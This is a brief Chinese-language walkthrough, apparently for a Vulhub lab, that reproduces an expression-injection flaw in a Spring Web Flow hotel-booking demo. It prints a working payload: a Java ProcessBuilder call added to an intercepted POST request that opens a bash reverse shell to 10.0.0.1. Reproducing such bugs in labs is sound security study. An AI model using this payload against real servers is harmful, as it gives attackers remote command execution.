 漏洞复现
首先访问 http://your-ip:8080/login ，用页面左边给出的任意一个账号/密码登录系统：
然后访问id为1的酒店 http://your-ip:8080/hotels/1 ，点击预订按钮“Book Hotel”，填写相关信息后点击“Process”（从这一步，其实WebFlow
就正式开始了）：
再点击确认“Confirm”：
此时抓包，抓到一个POST数据包，我们向其中添加一个字段（也就是反弹shell的POC）：
_(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/10.0.0.1/21 0>&1")).start()=vulhub
（注意：别忘记URL编码）
成功执行，获得shell：